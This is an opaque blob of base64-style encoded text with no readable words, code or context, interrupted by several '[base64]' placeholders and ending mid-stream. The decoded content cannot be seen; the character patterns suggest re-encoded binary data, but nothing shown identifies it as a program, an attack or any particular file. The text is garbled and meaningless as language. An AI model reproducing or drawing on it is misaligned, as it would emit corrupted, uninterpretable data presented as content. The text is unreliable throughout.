RC7DggLCjxAHwoDCilvClsOFdcOIwosRcsK4IxJ5w543QMOcBA8IXUliwqPCr8Kuw4fDt2AiZsK2wrZDBlrDrRAiYMOffsKpwpFewrV7w4VcwrLDv8KvFMO5b8KFwpDDq03DlmQ0wp/CtsK2D8ONcsOnW8OWT8OUJMKtfsOELSJcR8OpABV1GlUbwrFqE8Obw4nCt8OewozCgETDoDLDrsOjcMK8fXtNwokmGwN0H8KGw7YhA8Osw6vCs8O8PlYLRcKewonCl1J/wojCtBnCtx0kw7JnJSUuw43DjVFfcFHCoyxjw5XClHPCplM2w59XPMOWw4HDiDHDrcOJw6EgworChnBUwoBtUcORb8KJTMKucF/Diil4D3wWEcOoMnEEw7bCsV/DhMKxw7fCncKifAcHw4RAw453QSItw6vDqm/[base64]/[base64]/fSvDo3YZIsOEwp3DiMOoGD45PAfCiBXCuDzCpUsjKcOeWsO6f0PDsH/DuwPClWXDsMOIS8OYworCk8OGwqlQEATDkMO6IMONwpfCocKTNMK4VwZufgrDk8OVH8K1JkwqwrZfw5/DtBIaw7rDkcOhwpU5wpkoD3RtXglEwplMwrLCoWcVfsKzw7fCq3YIOSHCkQd5NcKjY8O/cD3DpsO4wpA+OsKjGANlw6kFw7XDlcO8GxnDqm3Du8KhMEosw5LCo8Kvw5vCtcOgwpPCjFMXwpnCvjHCqsOjG350Yykmwp3Cv8OSw6TCvcKNw6c7eShtd24swqXCuWDDhHbCmsOSw7vDlsKPT17DoUfCs8Oiw7/DpsKKwrQPFRLCqBo5CxbCicOZIDrCtXbCicO3wqPCnmIZTxpDw4zDhXnCkD5ZE35cw6LDnDxNczhcOMKNSMONLjjDvMKvbsOew4UCTWtkwpnChcOVDcKqLBwlIsOtw73ClTvCnVoXwqnDs8OuwqvClMK0w77Do8Kvwosww7/CvsK/G8KOwqLCkSpawocLXVDCosK8w47DucKvKsO7TmHDkMOBVzbDmErDiMKMw4gNI8KmwoHDgl7CkcKteyd2MMKsQcOcwoHDlsO4wpk4wrrDnm4yw7/DgMKkw5p/P8O+eMKiannCtcOTIMKrwok8G3kRX8K/w5RuwqxcLcK4FsKKw4TCsSvCicKBI8O5dnPDgcO8RcOgLcOMw6NUwpDCqMO2QhYATcOCaTkhw4Jnwo57ZTUfScO9TQc1AsOQMWTDhFjCtcKFw4xow4vCpsKNw73ClMKcdilyw7R6NMKZDDvDicKmw6ZwfCc4wobCp2LDkykIHMOTwrJMwqh/Q8KicsOxwpXDgVISdiBwbmzDgXvDt13Ct8O4wq/DpMK/MMK3LnNEwrnDiDsuHsKXw4DCs2YMBm7CuA5SwqNdCcK2WQPDn8OrPcK4ZyNhSgwBD8OcCSzCscOTw6gvM305wpDCh3NHwrjDosOIQCMcfCBXwolGwqzCjMOdw6XCoSDDnsOmAMOGwr/CtS/CjkPCswEeXcOXTHHDj8KobcKYw5V3w6XDmBzCncKiw4BEw75yw73CpEB3FsOhGC55wq9Qw5pDwqzCmB4CVcKxw5pIwpvDl8Oxw7fCvQ0DVlfDhMKUwoV8w6DCiCxXV8O/AMKww7Zcw7NZPCHDj8OcwoLDnRNuw5nDh2I0w5bDjk4GwqXDhEZ1wpRkNgHCoEvDhMKDwq7Cm8Kawrh9woHCicKfe1vDosKvXsKiwpNdwps2w4LCtzkywqEiwqjCtysIw4zDlMOuwoN/XTPDvW0Pw5HChHrDnXzCqcOfKMOCaMKJwp/DosKMwrfDhMKsGsK4wq/DmMKww69kw5pYdww7bkwTQsOuHgLCuMK5WsKswpRfVDErwot2AcKmO8KxXcKxw4ILwodxKMOzwrJlHMKgw7YMw6pDTcKHWcOMAsODD0x1wqPCt1jDisKDwqvDo8KhUcKnbkUIJggoRmJ9wpUYJkfDh8OQwr8tekYCw640fWTCt8Omwp/CmUXDl8K9dMKtBsOGwqwcSMKXCT8aM2M0WDfDhDvDk8KgIMK8w6rCrcK9Xg7Cp8K4HynDqsKOBRAuDsKYY8O8wrnDsyvCncK2w6/CpsK9wpPDsU8cLB9/w5JmJRDDu8Kkw6QNw6gfw5QZwpXDrcKEKyQow7tyw6vCs0fDisOHKcKzAsOlw7/[base64]/BsOPEcK9cGx8H8KSwqDDocOUw7Z8DsOZIsKXZsOEcMKQwrBbw7wKw73CuHUIwoPDlSBwwrHCsQBow6vDik9/bnBLasKpw5oYH8KKe8K3aMOEC8OxZ3A1wqxPCTXDocK5wq/Dk0rDq08cw5p6K8OfAsKxwrXCsk9dX8OOw67Csj9ww73DkcOqwqRMwpDCk8K5JjPCjsOFa1YOw5bCt8K1w7o+wpMsw73DriJNwp/Dm2B5w6zCnsO2OsKbwpgGWcKwwocAw70yw4LDn8O9w5Z1KcOrw7rDg8K2w5NzwrLCh8OIw67DtU/[base64]/DkcOqwrFqw5VWfMOMbcKpw6rDu8KFZxLDncONw47CiMOKPSbCqkzDjyVDwp4Cwq/CgcOnb2DDvAjCncOzBADCgMOrwqpXcMOhw5YSw7cIAAgHbMKTJ0rCosOxw4R2w4nCosKgw74jLiTDh2/CkxJAw7sKwog8Hwphw7ULdyrDvQZRw5fDvMKsDxBSwpY5w6skwqTCrwfDmQLDlsOAw43ChMO7dgcaMMKqwprDhDXDng8gOsKCQsOhwooCLMOkw4TCl8Ksw6HDoMOPTgNEcD3DqwTCkMOswpLDlikww7zDk8OGEV/DncK3U8OpYcOjwoDDlzfClShiZEbDtmkdwqHChy9iWMK1FsK/cUXDjlrCrFMXRMKkI8OswojDgWUuw5vCqMKDw6R/AzLDhnhoKzzDjSRkwo3DpiXChk/[base64]/[base64]/DqCwkOMKDw63DjsKowr7CoWccwpfCqsOOV8Oywq0VFifCncOqQlkDw6/DihbDoxp1wrh5Q2BbUHvDtifChsK+JAnDiMKNwp8oScO+wozDo8OEw53ChsKDwpXCiknCmEDCp8OXcVzCrcOoXADCocOcwqDCqD7DusKPHyjCmcKUeMOGwozCpSPDsyt+w5goK0XCvMOLFMKhbcKvRMO/ScKGwrctWHvDtC/[base64]/w44lwo1Vw5g1woHCm8OTRcKFwo7DnsK5ccO9OQcpJMKUKEnDvDXDk2TCiMKDOcK2McOuwoYBw7PCpU/CpsOrwpbDnMO7QUduwq45wqrDs8K4w5wWH2h4fsKidijCscK+ZlzDksKMZsKRf1nDvzErRMOMw5bCkS7DocO2ZGkaw5klwoofw6VAA1oawqxww57DqVlZBsO/[base64]/CqsOawpzDngLDkcKkKyfDsVTCqWBXRMKXHTzDiMKHw6kNwrrClHEMDW8eJsOxwoROUMKsw6wuWV3CoMK0bUjDlMKYw61Xw4nDvMKKw7RNRB4pw7HCpRhfw440Viciw7HDicKHw53Dp8KDwqgsw4zDhSZCwqXCjcK8T8Ojw4FhdcOmLR/Cuk3CusKxw67CunNLa8OTw7dUC3weUnjDmMOiaXbDl8KPw5xRw6ZOfS/[base64]/CpsOxw6vCv27DiCfDlMO9wqpFw6LCrAJMwqDCuQ/DrMKXw4PDnVshwokqw6dJw4fDnEbDlznDunPDkcKkIzjDgsKnwr/DkVoMwpw2AsKMwpxXAsK1WsOJw7jCqMOsKBzDp8Kfw5wSw5Fhw5nDkxRuVULDnMORw5vCmR1rZsOAwqfCicKeehPCosOvw5t4T8O1w4UrGMK3w7EWFMKzcT/CncKtYMOlQ07Dr0lNwokFY3HCvMK+wq/DncKrwqTDjcOSPWk1w5rCjMKxwr8mF3HDusONPUbCnMOnFkXDgcO9woISPMODasKCwoQgQi/Dl8Kzw7HDm3PCl8KcwovDvkrDr8K2wrMuT39NIEg0woPDmMOoQxzDlBdZdsOvw7Buw6U+w5FnK1HDhcO/E1bCksKlE8OhwrXDlhkzwrzCh1dpw6V2wo3Du1TDmMKTwpsHS8Kqw4XCrsOnw4TClcOiwo9PH0bDphh9KMO4wozDo8O7w7bDqsOfw57CscK3FcKYblXCusObwog9AwVXDMOSYyzChMKiw5HCtcO4U8Ogwq7DjnHCk8KRwovCjllaw4vCiMK/[base64]/DgcKlFcKTHMOwwqrDt09EwpPDoifCqMOWwofCucKiV8K6LB52w5bCnmcLwoALwpYVLSh3L07DtMKww7d/STYIw7rDolDCiTXDjyBlO2VUbitLwqs3w6vCqMOYwpDCmsKrTsOTw6I2wrwrwpQZworDrMOJwo3DvcK4KcKMICYZQldRTcO4wp1dw6MAwqYIwp/[base64]/Cnm91dRVvUcOhN8O2w5AuZG3Cj0EfEcOnLmVcwq0fwrXDssKiaMOjwoHDt8KOwqBnw6ZlZsK+OXHCrsOJQ8ObwofDmDXDl8OTwoUQPMK1LAzChMOIGkZtTsOfw57CqV/[base64]/[base64]/[base64]/wr3CrjDCo1Jbw4NZwqoUAGojw6bChGzCiXvDtsKYw7lLw6ItesOqw5cqwrDCvsKvCXrDmMO/[base64]/[base64]/P8K4C8OwAwLCnsOBwp3DvV1NGMO/[base64]/DrcKiYcOxwq7DgMOXw4wQa0UeF3oMQ1wVw7fDqMKHwqvDom9xQlUSw5PCgRpyDsOQSwA/XsOcLwtuYC7CncK/wrcONFXDo2jDmmbCo8ORWMO1w7gfe8OJw4bDvm/CkjnDp37DkcKCBxgcwr86w53DpHjDl2Ycw5NqOSEOW8KIasOIw67CusO4eVDCjcKwdcOQw4ctFMOVwqciw5PDpUQIa8K3IwltbcOtw4lHw4/CmDvCt3krbVDDj8K5woEqwrjChnzCqcKuwroWw4IJOQrCihhxwpXCjMKkHsKww4Bew45LYsOXJGkqwpbDgDDDl8Olwpl2ekF2WmvCjGjCrTcfwq/Dmi3CoMOienPCm8K7amLCjMKgD3tJw77Do8OOwqzDo8OaBVIfacKYw4ZTLAl3wqM/BsKxccKYw4BJesO9Kjx6UsO9JsOJw4DCosOVwp41VsKqfzTCrsOQDSPChsKvwo3Cl2HCnMOeLmtoFMOyw5LCsHY2w6PCr8OdSsOJw41EGsKFV3fDp8KCw6HCvDvCvj4wwqcnSn11wqDCiiFlwppKw5zCgsKDw6/DtMK4M2w8wqtzwrNNRMO/[base64]/Cg01ewowSfcOxw5M3w7laL8KPZ8O7wpRIGWwEZsKBw6ReU8K2w4HCpMO6LsKCAcOSwrPDrXM2FUgUw4lfQ0LDhQzCrGhywrDDnFlwcMOaw7bDqcObwqRlw6PCu0dyAsKvasOAwpJCw5zCocOGwo7CpsOlw4XDrsKyf23CmwN6QcK8FUxJZcO7EsKLwozClMOAVg/CuVDDnFjCmRRswpRHw4kWPMOJwrTDpTomMEBGw6smIgN7wpDCmm9Lw7Fjw7VEwqBoIcOEeVQbw4/DrFnCr8O/wpjCjsKKwqZhL3fCqGoZw43ClcOywo0BwrgDw4zDnlvDhw/[base64]/wp3CpmQBPz90w6oaesOpBcKAw5nCncKZw79Yw6TCmQzDv8Oxwp0cZcKbwrZww7twG0tLw5Ela8K3GDjCqsOrdcOfIcKTZ8O/ZcO4E0HCssOqCsO/[base64]/DsixxwrDDpMO8Yi8ZRcKQE1fCtDzDv8KIWsOCLk3DpEPCr8K7ecK5wopnwoTCjMKICwrCk8O8UHxNwo1uWnzDlgvChyLDlk/CklBqw6l6w6hVw5Jow4kww5/CtcOLTcKiTcOSwonCm8Ovwq9xe8OMQSnCv8K5w7nCv8Khwr4UHkjCjl/CusO8aCwhw4HClsKMMk7Ci2rDghxww6fCqMOHXRBVa0E0wog8w4XCsTgGw6NLdsOOw5cZw5EQw5DClg1XwrprwqPDnBVYH8KgP8OuHGTDgGlZT8K9wqJ4wpnDmThRwpsIwrc4QsKEwpFGwo/[base64]/DrsOIwrvDkiRaw64JOsOow5HDhS/[base64]/CrhB6IMK9w4/[base64]/[base64]/CsWs3wp3Dv8KxecKBccKVw6Fkw4nDssOpw7BVwqLCj8OewqfCmQbDoxcLesOwwocyLXHCi8OPw6nCrMOCwpfCqmHCh8Okw57CsinDpMOow6/CucK1w7ZxCA1kK8OHwqcSwr1hCMOOPDJye8KTHizDs8K9MMKpw6rCgCHCgQNaGzhbwr3CiwwLcHzCkcKLBg7Dq8Oaw79UOC3ClznDj8OSw40fw4TDhcOPfEPDr8OZw6BIXcORwq/DjsKTJR4BSi7Cg0MGw48JJ8KoFsKzwqYUwoRew5LCgMODUsK4wqNtw5XCoMOPwoJ9w47Cs1vCqcOtLWUvwrTCiUdnDcKyZ8OWwprDtMOhw6fDr2LCvcKGfWM/w4fDpmHClWPDulrDnsKNwrkTwqjCtcOnw7pXTnJnWcO9CmsUwpbCtyFoZQF/[base64]/Cm8KRdMK5wosWw4PDv8O+DD7ChVrCq2zClWLCnMOlYcOhcsK3elHDu8KBw5DCh8OWdcKpw7vDvsOUWsKTG8KOGsONw4R4dcO5HMO6w4LCusK3wpk6wo1rwrkyw7A/w6rDqsKqwovCrsKyGX4lBDURaGJUw5gkw7PCqsKww4bCnE/DsMO1Nz1mwphbMRQ8wp4PFVPDmjPDsioiwrInw7Mawpcpw4MVwp/[base64]/aV/CnTXDsMOyMQhow5UYw7tQw6XDtsOMTCc3GsKXwrbCnRbDq3rCpMKjwqTDhkxVCXUcwplUw5XCnWLCmx3CqTQWw7HCgELDsgvCjFLCtcK+wpB+w4UDC2zDhcOxwrwvw6ghFsK2w6PDuMOcwpPCtDR/w4fCmsKmA8OXwrbDkcO5w7F/w5bChcKYwr0bw6/Cl8O1w71uw6rCt2k1woDCisKOw7ZZw5AJw6goKsK0Yy7CjS3DncKlwrpEwqjDl8OdC0jClMKDw67CilZmLsOZw5dywrbCscKDWMK/AwHCi3HCki7Dtzw+JcKwJjrCpsKnw5J3wpQ0M8KuwrLCnWrDgsOlLh7ClHM8CcKgKcKQIj3CrB7Cs03Dq1hxXsOJwr/[base64]/[base64]/DqgMxworCikXDrilCfcK/w4rCrMOgw6XDuUF9AsOuT2sLw6ZVw7/[base64]/DpX5lwpEKw7DDjcK6w6/DqcO6McOMwrUQTMKGfcK6w6TCsEkMJTTCg3zDhE7Ci8Oiw47DnMK/w4pmwowpJgLDjB3CqAjChRLDssOjw6JAEsKqwqM6acKnGsOGKMO9w5HClsKQw4AIwqxnwpzDqzMww6wPwrvDkjFQZcOsIMO9w5jDlsKUHEdkwq/[base64]/[base64]/[base64]/aBB4UcKMbmFrw7s0wprDjXsdMsKyw74+E2dzPFd7Zl0/w6UmZcOyMMO2cDzCmMONK3HDpVLCrsK0S8O4EVEzeMOsw5BOSsOLVyPCnsOrIMKgwoB1wocJXlzDmMO3ZMKHYnPCksKgw5Msw60Kw7DCicOlw5BZT1gGHMKow7NGa8O0woAkwrVVwpJWBsKmQ0jDlsOhIMKBeMOCOljChcOnwpTDlMOkW0oEw7LDsDx8RiTClE/DpAEpw5PDkAXCpgkoel/CkUBnwpDChsKCw57DqHB2w5rDrcOHw7/CuTsNGcKNwrgPwrkyNcObZSDDtMOGL8KkVUXCjsKAwrAwwqM8MsK/w7DCgzMGw6vDlcKWJmDCl0cOw5FcwrbDpcOfw7Jrw5nCtk5Xw5wqw6lOd2LCh8OLM8OAAsOhDcK1dcKTGkNlNwh6QijCrMOMwozDrntcwrs7woDDo8OedMKawrjCriVCwoJbSizDmy7CnSMMw7I4Hj3DrCkxwoVHw6FUWcKianJ4w4IpesOYOlxjw5Ruw7HCjmA/w5J2w4xIw6nDgx9SL1RIAcKybMKsN8K/cU0oWsO7wo7CmsO5wpwcT8KmesK9w4/DqMOwccKMw4XDsV51GMK4VGozbMOzwoRufVLDl8KCwpt/bkROwqlsT8ORwotCZ8O8wp7DvGE1QlIJw5IRwrg+M2cTdsOfQsKcCFTDq8Odwo/Ci2RjGsKieFtJwrXDlMOvb8KRUsK4wpRrwr/CtAcHw7QSWm7Dj0Eow4QvOkTCvcOgajIhdVvDv8OTcS/CgyfDgUZ4UiB7wo3Dn2XDrUJWwq/DmCBywrEIwrk6KsO1w50jK2/[base64]/CoRppwpopcg/[base64]/CiH/Cli9tHcKSw4hXPQ1IwoB0QhLCpwE6a8KLworCnxttw6vCsADCn8KDwpTDmTLCucKLB8KMw6nCl2nDlcOOwo7Clx/Cjwtiw40MwpU/Y3DCh8Kgwr7Dn8OLXsOPQHXCk8OQRD0Kw5wNZm3CjArCuQw7KsOIUQPDonzCtcKnwpPCuMK9Kk1mwrHCrMKkwopIwr07w6vDkEvCncKIw4JPw7NPw5czwoZ2NsKVLWrDt8KhwrTDpMOXZ8KLw4TDpzI/dsO+LlPCvmw7QcKPNcK6w75KRClTwqQ5wpzCisK+e3rDvsKyB8OgRsOow6rCmiJdcsKZwpNUNl3CqxXCoh3Ct8K5wqdaCE7Cv8K9wq7DkhJPYMO+w7XDiMKHZGDDisORwpwQNkhLw484w6/Dv8OQE8OSw47CgMO0w60EwrYYwp4sw6jCmsKvdcK4MVzCicKMGWg/OSvCjiFpaHvCrcKMUsOswqkMw5Bsw5Vzw4nDtsK+wqB+w7rCgsKPw7pdw4LDgcO1woQlMMOvKsO4ecOWJE52CjrCi8OjNMKyw7DDrsKsw4jCi2I3wovCrkkfKnnCj3fDlnLCi8OfRjrCk8KVPyM0w5XCt8KuwrNBUsKIw7wNwpUkw7NrJD58MMKcwohMw5/CnGPDlsOJGiDDtW7DisKRwrEWUHY7bA/Cm8O5FMOmPcKwVcObw5kcwrjDt8K0IsOLwoV/KMOPBl7DsjhJwo7CmMOzw6ALw7LCj8KowqMBUcKMRcKJCsKmW8O0AzLDsFpfw6Bqwo/[base64]/CnsKbIsOXPFt7wqjDsMOKZcKjwr8/AsOAOmrCqsKdw4XDj1bDojBBw4rCocOrw5wrSVJuNsKwIy7CkwfCqVQewpTDqMK3w5bDuADCpyBZICp6RMKTwpccAsKFw4F9woF1HcKBwpLCjMOTw5gsw5PCtRxXBDvDr8O5w55xT8Klw6TDtsKmw57Cv0UXwqJoHSsPBlo1w5towr15w5RSBsK7TMK7w77DpW5/C8OxwpnDvcOZMHNHw6PCgkDDp0jDsgXCmsKOXBdkGcOuF8Orw4ZCw6/CpVPCisO5w7LCrsO6w7s1UG1vcMOPaQPCksOULz17w6Abwq/CtcOvw77CusKEwqnCuDNzw4LCvMK/wplPwrzDgjVxwrPDucKOw755wr0rIsKRNsOJw6nDtmB7fiBiwpjDg8K7woDCkEjDu1nCpBzCt2TCg0jDj1Ekwr8NXx/CoMKMw4TClMKMwrBOOTHCvcK0w5bDpUddOMKuw7zCoCJ0w6JrG3h0wodgCHXDgVsZwqQNfHh2w57CgEI9w6tgD8KvKD/DvyLDgsOgw4XDucOcRsKzwpFjwrTCpcOPw6pgM8OIw6PCn8K1OcOtWRXDscKVGlrDmBU9E8OJw4TCgMOoRsOSNsK+w4/DnnLDmy3Cs0XCvADCk8KFLTQUw5Bnw6zDoMKcNn/DvF/CiCQ3w4LCr8KRK8K5wpobw6UjwoPCmMOTT8OpCF7DjcK/w73DnSXCr2PCqsKcw7VmXcOycVxCecKoGsOdLMKpExU7EMKsw4MxLFrDl8KlW8O0wowNwpMWNGxHw58Yw4nDt8KgWcKzwrIuwq7Ds8KHwofDvlYEf8OzwqLCu1DCmsOlw4lVw55owo/CnMOJw5TCvQZ9w6BNwrB/[base64]/IcKEw5fChkHCsy3Dm8KLw7bDlQ9Tw7DCvBtXM8KCwqrDrGzDmCVcw4/CigMdworCt8K5TsOWR8Kqw4fCjH54QRfDp3R9wrZwYiHCjk0jwqXCjcO/ekcMw51nwo5rw7gfwqt0c8OIAcO1wr5KwrgBW3TDsF0nB8Knwq3CmAh+wqBjwq/Cj8O2JsK1McOpWVkYwr9hw5LCiMOvfMKfAWt7e8OVHDnCv2jDt2HDoMK1SsOfwocFPsOKw7fCgWIaw7HChsO4csKEwpDDpVbDuXRzw70Fw5guw6BjwqcEwqJ2asKvFcKLw7PDscOPGMKHAW/[base64]/wr/DpcOMwo7DtwbCrFQlBMKUOcOOD13CrMOUeQg1asOpWT4MBSDDjcKOwqjDgXvCjcKNw5YqwoMew7olwqMnYEzCn8OTEcOeFsOCKMKFbMKewoUOw6Jddz0taWI1w5jCiW/DtWN7wo3DvMOsKA0lOkzDn8K3BRNUGcK6MhXDtsKeXSoFwrtnwp/CtMOodXvCpxzDj8K8wqrCosKFHy/Cj3LDs03DhcOhEl7CiSsXBEvCkyohw5rDvsOgXBXDvWYJw4fCk8Kow6/CkMO/RHNSKTMaWsKHwq1tEcOMM1w7w5Qjw4zCqRjDvsOQwq4nYGxbwqBAw4lFw4/ClxbCqcOZw6kwwqocw4jDmXRYZGrDlQXCsmt4P1UfVMO1w75pVMOSwrvCksK2NsOzwqXCisOvDBdMBw3DoMObw5Q+OzPDvkM4AiMdGMOMKTHCjcK1w5Q/Qj51dg/DpMO9AcK3B8OJwrDDj8OhJmDDm3fDuj0Aw7LDhsO+dmTClwQtS13DhwYBw6gAEcOLCB/DkAbDmsKybWMrNXDCiBosw7IAYF13w4oGwok7RXDDj8ODwr3Cv3wqR8KzGcKCFcONXWFNS8KPdMOTwqccw6fDsiQRCkzDlBA7AMK2DUVxGRQuM2slPTrCpWfDtXfCkC4WwqEGw4xwWcKMLF8pDMKfwqzCl8Odw73CmFZWw5gibMKwc8OCYV/Crg9cw5R+c2rDkCTCocOuw5rCpA9vaRLDsikHXMKLwrJFHyN5SU9lZENtHVnCsS3CiMKGTBHDiBDDpzDCtxvDnj/DsibDsRrDosOGMsK3IUnDqsOgS2QNPiYBYSHCk3IoSgxKWsK0w5nDucOUQ8ONY8OuP8KIYi0acWpbwpfCssOGBWhCw7rDrF3CmMOAw5PCqG3CoU45w5ZewpIHAsKvwr7Dt20rwpbDsF/CnsKoBMOFw5gBR8KaeigyCsKFw6hAwp/Dgw3DtsO3w5PDk8K3wrUYw5vCvGzDtcKcGcO2w4jCq8O4wpDCtGDComs6aBTChHYNw4IewqLCgDPDvMOiw43DjDdcBcK/w6XClsKPKsOxwoIVw7fDrMOMwrTDpMOGwrbDmMOsHzcGbxEvw7FDKMOFasKyXRdQfCVQw5DDucOrwqBnw6/Dkmwow58Iw77CuAPCplJkwpPDvlPCiMKEZHFZZV7CrMKRV8O6wqQzRsKPwobChB3Cq8KEEMOFRR/DjzQEwo3CmH/CnSByfMKRwrLCrTLCucO3e8KHdHVGBcOow6AyIQzCm2DChW9oHMOmP8OjwovDhgPDtcOnYAHDsQ7CoEA9PcKvwrjCniDCoS7CiljDv1PDjUbClwtiRRXDkMKgHsKzwp/[base64]/[base64]/Z8OjVE0VdMKcwpHCtCpRP8KoasKqEcO/IAXCtE3DkcO1w5/Cj8Kawo/CoMOPZ8K7w70YdMO6w6N9wpjCiTpLwpFpw7zDqwHDrTkKIMOKFsOMdCdswq4XZsKcCsO4dwdQUnPDoCbDuUrCgU3DrsODcMOawrnDogk4wq8sTMKFVBjDvMOXw7BUOGVFw55EwptkXsKpwoMSLTLCiioJw590woQLCVE3w4jDm8OEZHDCqBfCksKNfMKPBsKLJSs/cMKiw4rCpMKowpFgVsKQw6tUOjcCTBTDlMKKwpt+wqw0OsK3w6oEVWZZJiTDvBl3wpfCkcKew5nCpXRfw70nbD3Cv8K6D19ZwqTCqsKGdyZEMWXDlsO/w54uw6PDmcK4DiYtwrdKTsODfsKjTC7CtCs3w5RXw67DgcKYFMOYSzsYw7bCsk1vw6TDqsOYwq7CukEFcw/DisKMwpJ8EFpjE8KtGixDw4ZVwoIHUXHCusOmH8OXwqJ3w410woc7w4tgw4ktw4/Ck3HCiHkKHcOMGTdsacOqCcOYAUvCpWkTMk9/NRkPWcKdwo1Gw7oowr3DnsOaD8KlKMOyw6fCm8OpXlfDqMKrw77DiiYKwqNrw4fCl8KhNsKyIMOkMRRKwo5xScOFMnc/wpzDpxzCpWZ9w6l5FBXCicKqFVM8GjPDuMKVwqo5CMKgw6nCqsOtw5rDkxcNU1nCscK5w6HDmXAPw5DDgsO5wrx0woDDiMKFw6XCq8KqU20SwqzCv07DiG09wr/CpcKvwogpDsODw4lVOsKlwqMEbMKgwr7Ct8KkW8O6G8KMw4rCgkXDqcOHw7U1RMOKNMKqIMOZw4TCo8OfNcOmbBTDghE/w7J9w4fDpMO3FcOgHsKzPMO3TGkGalDDqkPCpMOGHx5OwrRyw4XDiBBlPT/DrQAyJ8KYJ8Orw5/CucOUwrnCuxvCrCrDlE5pw5TCqTHDs8O1woPDmzXDpsK1woFTw6Zxw6cIw481NHjChBnDuFozw7TCrRt2H8Oqwqo4wrVHBsKCw6HCk8KUDcKzwrPCpSLClDTCrAzDs8KVEBE6wo1gQUwgwr/Dt3UDRxbCnMKYTcKWBlTDoMO4RMO9dMKacFXDoBnCv8OnensvPcOjMsKfwp/DiU3DhXAlw6XDgsO6R8Ofw5DDnEHDvcOOwrjDncKeLcKtwpvDszsWw4hGc8Oww4/Dn3d9a3TDhx9Gw5TCjsK/ZMOdw5LDmMKYDcK0w6doUcOsbcOmCcK1FEk4wrxPwopKwpZ5wojDgDBkwoxtFkjCiHxjwoTDvMOkOgFPWyFkeQ3DisOmwoDCpjxtw48cCxI3Mm16wr8NW1gkHUwXTnPDly9lw53DtTbDo8KXw5vCuWBLH1QewqDDvXnCgsObw41Aw7BhwqPDkMOOwr8dVg7Ct8K/[base64]/CusKgwpcLWVI2C3fDg8OOwqbDvF3CkMKnTsK1Mw4mZcKqwpwHHsOXw5ckSsOuwodvD8OcEsOWwpUJKcKLJcK3wo3Ch0NdwpIoWX3DpW/[base64]/Ct8OBAFjCt8K0w4TCo2bCnMOJw4PDgjtuwp/CnsOkAERqwpYEwrgKAxPCoXkOPMKGwoh6wrDCoDA0wrEGYsKQf8Oww6TDkcKewrjCmUQiwqtZwqbCj8Oxwr/[base64]/[base64]/[base64]/[base64]/[base64]/w60jwqbDpsKPw6dxw57Csm8sw4FQQ8KiZMOQXcKCwovDjsKJCx3DlHYWwpIqwoUVwpsGw7FTKcOjw5jCiTocA8OsG0HDqMKPLV7DgX1oX2zDiCPCn2TDtMKFwp85wrJ+CCXDjGEYwoDCiMK3w4tLXMOpek/DtWDDicKgwpBDesOHwqYtaMOyw6zDocKowrjDkMOuwqFOw4AAYcO9wqtVwrPClDBrH8O3w4rDiBB0wqjDmsO+ABQZw4U+wpvDosKcwrMZCcKVwpgkw77DscKBAsKwM8ORw65OBgDCvcKrwo1MB0jCnHvCr3oYw5jCqhUpwp/[base64]/[base64]/eCbCt8KRVkh2wpNGKcKLwqfDgsOmw759HmY3wqx2fsOzKw/DgcKTwqd7w5fDjsOBX8K6HsOPQ8OKDMKbw6HDp8OTwozDqQHChsOLYsOnwrkqAF7DsSbCosOjw7bCjcK2w5/Cl0DCtMOqwr0HdsK9R8K3bXsNw51lw5wXTHw3IMO5dBXDnzHClcOZS13CjwjDmUonF8K0woXDlcOXw6kWw4RMw5IrbsKzVsKiesO9wocIZcOAwro/CVrCg8K9ecOIwrLDmcOkb8KuZhnDsQMVw6wzT2DDnXEOBsKxwrHDgV7DkzR0FsOPQELClhzCi8K1cMO0wrXCnHF3GsOPFsKDwrsKwq/Du3fDh0YSw4XDgMKpSMOIDcOpw61Ew458dMOfHzMgw5IJBR/[base64]/Cukl/[base64]/DsjVqw57CicO3QCvCuzwtHSzCvnXDm8O7w51HATnCkW7DmMKHwrAEwpjDtFLClzsfwrfDuCfDn8OmBVk6NlHCnCXDu8O0wrrCi8KRMXHDr1nCnMO7R8OCw4XChBBgw6Q/AcKgVidzf8Ogw7k9wqPDpzx+UsK6XUl4w4jCrcKAwpnCqMO3wqnCs8KKwqt1P8K9wol1wpnCpsKRHhwkw7bDv8KwwrXCj8KtQ8KPw4sSI1B9w4AowqRJAE1+w6Z6DsKMwrovVB3DoF5ZS3jDnMKxw4nDmMKyw41BNB/ChQvCsx/DkcOTMnPCkSXCosOgw7tZwqrDtMKsdsKcwpMTNiRDwqnDqMKpdEVnDMO8UcOvOAjCvcOdwpp4MMOPHx06w7jCpsOaY8O2w7DCoGfCjGspTi4KcnrDjsKHwq/CmHcCJsOLRsOMw7LDgsO5K8Kyw5h4PcOTwpUYwplXwp3CucK6BMKTwrzDrcKIPsOgw7/Dm8Oew7bDlFDCrAY5w7hwLcOcwpPDgcOeP8Kcw4PDtMKhPgAhw7LDusOYB8KweMKFwrIDasK5G8KKw6RxcsKeB25ewpzCgcO4KjJuJ8KbworCqwpyChfCjMOqRMOXYHtRfjPDtsO0AT18PR8TIcOgblHDoMK/[base64]/GB5Tw7zDhlALwrEjw7TDrS0awo/ClMOswpnCoDxlfSdXQyDCl8OsNQoFwqNnU8OJw50dWMOTcMK3w6/DuhLDvsOBw7/CiBl3wofDhRTCkMK+V8Kjw5vCkDVow4ZtLMOrw4VVGnbCqVBkZsOJwpXDvsOZw5zCtApRwqc+BjTDhwvCkkzDocORRCs9w7jDnsOYw73DvsKHwrPCqsOzJg7CvcOQw73DmklSw6XCsn/[base64]/CicKeNnscWcKlw4g2MjUHwqh/w4QsElciw5rCv1DDrGghSMKJchDCtMOhLHV8LBnDkMO0wqHCtSQHSMKgw5zCjj9MKX3DoQTDoXE5wrdDL8Kdw7PDgcKzWgMYw6rDsD/Clg4nwog5w53DqUQqUUQEw6fCjsOrLMKGPGTDkFzCjsO7wofDuiQYbMO6Vi/Dvz7CvcKuwr1OVSHDrsKCbQAjIAvDm8Ozwq9Iw5HDrsONw6nCsMOtwoXCgyzDi18bWUlAw7DCpsOdGDDDg8OIwoBiwpzDp8OWwo/CjcKxw7nCvMOsw7fCnMKPCsOwVMK0wpbCiVR7w7bCqDAxesOVAwMnTcOhw49Uwo9Vw4nDoMOqbWFjw7UKQ8OWw7Z2w7vCq3TCvVLDtnEYwqHDm3N7w5cLBWTCsF3CpMOmP8OdHjchZMKJasOwK0XCth/CocKPexTDtsKawovCoy0PZ8OFcMKpw4QjZcKEw5vCkE45w67CusKdODnDmU/CisKVw5PCiAjDqUsiC8KbNz/CkWXCh8OQwp8qZ8KCSzVhXsOhw4PCoSzDtcKyWMOBw4/DkcKOwporfh/CqU7DkQwYwqR1wq/Di8K8w43CmsKww4rDjFp1BsKaXlUMTE/DvVwIwr/DuHPChEzChMO